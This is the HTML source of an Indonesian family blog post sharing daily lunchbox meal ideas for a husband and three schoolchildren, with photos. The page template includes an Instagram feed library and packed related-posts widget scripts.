new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
//]]>
</script>

<style>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
  @import url('https://fonts.googleapis.com/css2?family=Yusei+Magic&display=swap');
</style>
    </style>
<style type='text/css'>
/* Related Post Inline */
.related-simplify{display:inline-block;position:relative;padding:0;border-radius:20px;margin:40px auto 30px auto;width:100%;box-shadow:0 0 8px -5px rgba(0,0,0,0.4)}.related-simplify h4{background:#f22830;padding:4px 15px;position:absolute;margin:0;font-size:13px;font-weight:500;color:#fff;top:-14px;left:6.8%;border-radius:99em;box-shadow:0 1px 3px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.17)}.related-simplify ul{margin:0;padding:0}.related-simplify ul li{position:relative;list-style:none;padding:0;margin:auto;line-height:1.4em;transition:all .1s}.related-simplify a{display:block;color:#222;font-size:14px;font-weight:500;padding:5px 30px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all .1s}.related-simplify ul li:nth-child(n+5) a{margin:0 auto 20px auto;}.related-simplify ul li:first-child a{margin:25px auto 0 auto;}.related-simplify ul li:nth-child(n+5) a:hover,.related-simplify ul li:first-child a:hover,.related-simplify a:hover{color:#aaa;padding-left:35px}.related-simplify ul li:nth-child(n+6){display:none}
</style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script type='text/javascript'>
    //<![CDATA[
var dewaBacajuga=new Array,dewaBacajugaNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];dewaBacajuga[dewaBacajugaNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[dewaBacajugaNum]=r.link[t].href,dewaBacajugaNum++;break}}}function removeRelatedDuplicates(){for(var e=new Array(0),l=new Array(0),r=0;r<relatedUrls.length;r++)contains(e,relatedUrls[r])||(e.length+=1,e[e.length-1]=relatedUrls[r],l.length+=1,l[l.length-1]=dewaBacajuga[r]);dewaBacajuga=l,relatedUrls=e}function contains(e,l){for(var r=0;r<e.length;r++)if(e[r]==l)return!0;return!1}function printRelatedLabels(){var e=Math.floor((dewaBacajuga.length-1)*Math.random()),l=0;for(document.write("<ul>");l<dewaBacajuga.length&&l<20;)document.write('<li><a href="'+relatedUrls[e]+'">'+dewaBacajuga[e]+"</a></li>"),e<dewaBacajuga.length-1?e++:e=0,l++;document.write("</ul>")}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1257902584254093945&amp;zx=c6e90721-0e13-4ba2-a77f-cfe28fb3dad6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='onsidebar offslider'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.mildaini.com/' style='display: block'>
<img alt='Milda Ini' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGjgQxd5oernUkJSKxNJpTmT1JjUKjHK8QCBaE_jXzHZp_Sir2jv9UjwZ_FEIrOyFW6RwpoABHGs1FbcOTcl9XXCWG-hB-FMmB5Li82XZShTZK75xJK6DKdl1xqqBCVOHLu3BG6YIMDYbi/s790/milda.jpg' style='display: block' width='790px; '/>
</a>
</div>
</div></div>
<div class='topbar default23'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a href='https://www.mildaini.com/'>Home</a></li>
  <li><a href='https://www.mildaini.com/p/about-me.html'>About Me</a></li>
  <li><a href='https://www.mildaini.com/p/disclosure.html'>Disclosure</a></li>
<li><a href='https://www.mildaini.com/p/blog-page_20.html'>Portofolio</a></li>
<li><a href='https://www.mildaini.com/p/blog-page.html'>Contact</a></li>
  <li><a href='#'>Categories</a>
    <ul>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Parenting'>Parenting</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Healthy'>healty</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Lifestyle'>Lifestyle</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/Travelling'>Traveling</a></li>
      <li class='dir'><a href='https://www.mildaini.com/search/label/News'>News</a></li>
    </ul>
  </li>
</ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='https://twitter.com/Mildainibkl' target='_blank'><i class='fa fa-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='https://www.facebook.com/milda.ini1/' target='_blank'><i class='fa fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='https://www.instagram.com/mildaini.bkl/' target='_blank'><i class='fa fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-youtube ' href='#' target='_blank'><i class='fa fa-youtube-play'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.mildaini.com/search/label/Kuliner?max-results=6' rel='tag'>Kuliner</a>
</div>
<h1 class='entry-title' itemprop='name'>
Ide Bekal Makan
</h1>
<div class='post-info'>
<meta content='https://www.mildaini.com/2023/05/ide-bekal-makan.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.mildaini.com/2023/05/ide-bekal-makan.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2023-05-12T12:00:00+07:00'>
Mei 12, 2023
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
<p style="text-align: justify;">&nbsp;Assalamu'alaikum. Wr. Wb</p><p style="text-align: justify;">Apa kabar sahabat Milda semua semoga selalu sehat, bahagia dan berlimpah kebahagiaan bersama orang-orang tersayang.&nbsp;</p><p style="text-align: justify;">Kali ini Milda, melalui blog ini ingin berbagi berbagai ide bekal makanan yang pernah disajikan atau dibuat untuk anak dan suami.&nbsp;</p><p style="text-align: justify;">Yah,di rumah kami berlima. Tiga anak ke sekolah, saya dan suami bekerja. Stiap hari senin hingga jumat. Tapi di hari sabtu dua anak lagi tetap sekolah. Kami terbiasa membawa bekal. Saya selalu membiasakan saya sendiri, suami dan anak-anak untuk membuat bekal makanan yang akan di bawa anak ke sekolah dan berkerja.&nbsp;</p><h2 style="text-align: justify;">Sedia 5 Bekal Setiap Hari</h2><p style="text-align: justify;">Anak saya semua perempuan ada tiga orang. Dua orang sekolah di SD dan satu lagi yang tertua sekolah di SMK.&nbsp;</p><p style="text-align: justify;">Suami dan anak tertua, libur pada hari sabtu. Sedangkan dua anak lainnya yang kelas satu dan empat SD, lebih tepatnya di madrasah pada hari sabtu tetap bersekolah seperti biasa.&nbsp;</p><p style="text-align: justify;">Jika suami dan anak tertua, pulang kerja dan sekolah sore hari. Sedangkan kedua anak saya yang SD pulang jam dua belas siang.&nbsp;</p><p style="text-align: justify;">Bagi saya, suami dan anak membawa bekal makanan adalah hal yang wajib. Sama wajibnya dengan membawa minum. Jika bekal makanan tersedia atau dibawa. Saat merasakan lapar langsung bisa dimakan. Jika tidak sempat dimakan bisa dibawa pulang kembali.&nbsp;</p><p style="text-align: justify;">Meski suami dan anak-anak saya juga sarapan pagi. Membawa bekal makanan sekali lagi adalah hal yang wajib bagi mereka. Meski sudah sarapan bekal tetap harus dibawa.&nbsp;</p><p style="text-align: justify;">Oleh karena itu, setiap pagi saya menyediakan 5 kota bekal. Dua kotak buat saya dan suami. Sisanya tiga kotak buat anak-anak. Selain itu juga dimasukan susu atau minuman, aneka snack seperti roti,puding atau buah.</p><h3 style="text-align: center;">Berikut Ini Beberapa Ide Bekal Makanan yang Pernah Saya Buat</h3><div><br /></div><h3 style="text-align: justify;"><b>Bekal Ayam Goreng Krispi dan Bihun Kecap disertai Sambal Saos</b></h3><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/s4000/20220902_055211.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="4000" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg" title="ide bekal makan" width="640" /></a></div><h3 style="text-align: left;"><br /><br />Bekal Sambal Telur Ayam Bulat dicampur Tempe&nbsp;</h3><div><br /></div><div>Bekal Sambal Telur Ayam Bulat dicampur tempe ukuran kecil&nbsp; serta tumis sayur selada air. Nasi dibuat dua, ada nasi putih dan nasi yang diaduk ke dalam bekas sambal telur dan&nbsp; tempe. Mirip nasi goreng. Di Bengkulu disebut juga nasi jabal.&nbsp;</div><div><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA/s3299/20220804_061538.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="3299" height="436" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA/w640-h436/20220804_061538.jpg" title="ide bekal makan" width="640" /></a></div><br /><h3 style="text-align: left;"><br /></h3><h3 style="text-align: left;">Bekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng</h3><p>Bekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng. Dilengkapi dengan tulisan kol dan wortel dengan irisan daun bawang.&nbsp;</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA/s3264/20220801_052854.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="1836" data-original-width="3264" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA/w640-h360/20220801_052854.jpg" title="ide bekal makan" width="640" /></a></div><br /><h3 style="text-align: justify;">Bekal pertama untuk Athifah dan Annasya Dadar Telur. Sedang untuk si sulung dan suami sambal ikan Nila dicampur tahu kecil. Ditambah dengan tumis bayam.&nbsp;</h3><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ/s3370/20221010_061425.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="3370" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ/w640-h428/20221010_061425.jpg" title="ide bekal makan" width="640" /></a></div><br /><h3 style="text-align: left;">Bekal Nasi Goreng dengan Bumbu Ayam Pedas.&nbsp;</h3><p>Bekal Nasi Goreng dengan Bumbu Ayam Pedas. Goreng ayam dan irisan timun. Ini bekal minum sebab bahan makanan banyak habis. Lupa belanja.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA/s3682/20221007_063636.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="3682" height="392" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA/w640-h392/20221007_063636.jpg" title="ide bekal makan" width="640" /></a></div><br /><h3 style="text-align: left;">Bekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden</h3><p style="text-align: justify;">Bekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden. Ini adalah bekal saat kondisi rumah kebanjiran. Yah, meski banjir anak tetap sekolah kalo banjirnya tidak terlalu besar. Jadi bekal makanan seadanya.&nbsp;</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A/s4000/20220901_060910.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="4000" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A/w640-h360/20220901_060910.jpg" title="ide bekal makan" width="640" /></a></div><br /><h3 style="text-align: left;">Bekal Ikan Goreng Gurami Asin&nbsp;</h3><p>Bekal Ikan Goreng Gurami Asin yang diberi bumbu ketumbar dan garam, dengan sayur Sawi Putih dan Wortel yang ditumis kering&nbsp; dilengkapi dengan sambal sachet bekas makan ayam MC D</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ/s4000/20221025_063348.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="https://www.mildaini.com" border="0" data-original-height="2250" data-original-width="4000" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ/w640-h360/20221025_063348.jpg" title="ide bekal makan" width="640" /></a></div><br /><p style="text-align: justify;">Nanti bakal saya tambahin terus ya sebab emang tiap hari menyiapkan 5 bekal, untuk suami, tiga anak dan diri saya sendiri. Kadang ada aja ide buat bekal anak.</p><p style="text-align: justify;">Kalo di foto menu kali ini tidak ada terlihat makanan kayak nuget atau sosis, sebenarnya sesekali ada juga saya bikin bekal makan dengan menu nuget dan sosis. Tetapi tidak terlalu sering</p><p style="text-align: justify;">Lanjut nanti ya, saya upload lagi menu dan fotonya. Mungkin bisa jadi&nbsp; ide dan inspirasi Ayah dan Bunda untuk menyiapkan bekal untuk keluarga. Kalo ada ide menu bekal lainnya. Bolehlah di share di kolom komentar ya.</p>
<script> //<![CDATA[
    // Related Posts Middle by igniel.com
    var jumlah = 4;
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c a=["\\e\\d\\s\\Q\\f\\C","\\d\\s\\f\\h\\W","\\B\\d\\d\\I","\\V\\f","\\f\\k\\f\\e\\d","\\e\\k\\s\\S","\\h\\d\\e","\\r\\e\\f\\d\\h\\s\\r\\f\\d","\\C\\h\\d\\B","\\h\\r\\s\\I\\F\\U","\\B\\e\\F\\F\\h","\\m\\O\\e\\l","\\T\\h\\k\\f\\d","\\m\\e\\k\\l\\m\\r\\K\\C\\h\\d\\B\\P\\w","\\w\\K\\f\\k\\f\\e\\d\\P\\w","\\w\\l","\\m\\D\\r\\l\\m\\D\\e\\k\\l","\\m\\D\\O\\e\\l"];c g=x y();c v=0;c j=x y();z R(H){u(c b=0;b<H[a[2]][a[1]][a[0]];b++){c p=H[a[2]][a[1]][b];g[v]=p[a[4]][a[3]];u(c q=0;q<p[a[5]][a[0]];q++){A(p[a[5]][q][a[6]]==a[7]){j[v]=p[a[5]][q][a[8]];v++;18}}}}z X(){c n=x y(0);c o=x y(0);u(c b=0;b<j[a[0]];b++){A(!J(n,j[b])){n[a[0]]+=1;n[n[a[0]]-1]=j[b];o[a[0]]+=1;o[o[a[0]]-1]=g[b]}};g=o;j=n}z J(G,L){u(c t=0;t<G[a[0]];t++){A(G[t]==L){M 1b}};M Y}z 19(){c i=N[a[10]]((g[a[0]]-1)*N[a[9]]());c b=0;E[a[12]](a[11]);Z(b<g[a[0]]&&b<1c){E[a[12]](a[13]+j[i]+a[14]+g[i]+a[15]+g[i]+a[16]);A(i<g[a[0]]-1){i++}1a{i=0};b++};E[a[12]](a[17])}',62,75,'||||||||||_0x22c4|_0x6c56x6|var|x65|x6C|x74|relatedTitles|x72|_0x6c56x11|relatedUrls|x69|x3E|x3C|_0x6c56xa|_0x6c56xb|_0x6c56x7|_0x6c56x8|x61|x6E|_0x6c56xf|for|relatedTitlesNum|x22|new|Array|function|if|x66|x68|x2F|document|x6F|_0x6c56xd|_0x6c56x5|x64|contains|x20|_0x6c56xe|return|Math|x75|x3D|x67|related_results_labels|x6B|x77|x6D|x24|x79|removeRelatedDuplicates|false|while|||||||||break|ignielBacaJuga|else|true|jumlah'.split('|'),0,{}));
  //]]></script>
<div class='ignielRelatedMiddle'>
<script src='/feeds/posts/default/-/Kuliner?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Lifestyle?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Parenting?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script src='/feeds/posts/default/-/Resep?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<span class='judul'><span>Baca Juga</span></span>
<script> //<![CDATA[
      eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L b=["\\i\\p\\e\\i\\a\\c\\K\\a\\c\\m\\d\\a\\h\\J\\i\\h\\h\\c\\a","\\p\\a\\d\\S\\c\\a\\s\\a\\e\\d\\j\\v\\r\\R\\c\\m\\j\\j\\t\\m\\s\\a","\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\o\\k\\Q\\u\\x\\n\\f\\j\\d\\y\\o\\f\\h\\r\\u\\n","\\P\\D\\a\\k\\r\\w\\a\\c\\a\\E\\d\\f\\k\\F\\c\\c","\\c\\a\\e\\p\\d\\G","\\e\\f\\h\\a\\t\\m\\s\\a","\\C","\\i\\e\\j\\a\\k\\d\\v\\a\\H\\f\\k\\a","\\n\\m\\k\\a\\e\\d\\t\\f\\h\\a","\\e\\a\\I\\d\\w\\i\\o\\c\\i\\e\\p"];O();(N(){A q=z[b[1]](b[0])[0];B(q){A g=z[b[3]](b[2]),l=M(g[b[4]]/2);B(g[l][b[5]]==b[6]){g[l][b[8]][b[7]](q,g[l])}T{g[l][b[8]][b[7]](q,g[l][b[9]])}}})()',56,56,'||||||||||x65|_0x9301|x6C|x74|x6E|x6F|_0xa209x2|x64|x69|x73|x72|_0xa209x3|x61|x70|x62|x67|_0xa209x1|x79|x6D|x4E|x20|x42|x53|x2E|x2D|document|let|if|x50|x75|x63|x41|x68|x66|x78|x4D|x52|var|parseInt|function|ignielBacaJuga|x71|x2C|x43|x45|else'.split('|'),0,{}));
    //]]> </script>
</div>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.mildaini.com/search/label/Kuliner' rel='tag'>
Kuliner
</a>
<a href='https://www.mildaini.com/search/label/Lifestyle' rel='tag'>
Lifestyle
</a>
<a href='https://www.mildaini.com/search/label/Parenting' rel='tag'>
Parenting
</a>
<a href='https://www.mildaini.com/search/label/Resep' rel='tag'>
Resep
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=7098188687959789777&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><i class='fa fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=1257902584254093945&postID=7098188687959789777&target=twitter' target='_blank' title='Bagikan ke X'><i class='fa fa-twitter'></i></a>
